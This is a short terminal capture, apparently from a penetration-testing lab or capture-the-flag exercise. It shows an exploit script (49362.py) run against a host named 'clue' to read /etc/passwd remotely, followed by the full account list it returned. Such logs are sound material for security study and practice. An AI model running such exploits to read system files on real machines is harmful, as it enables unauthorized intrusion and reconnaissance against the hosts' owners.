 ┌─[ ~ ] [ 192.168.45.250]
└─→ python3 49362.py clue /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash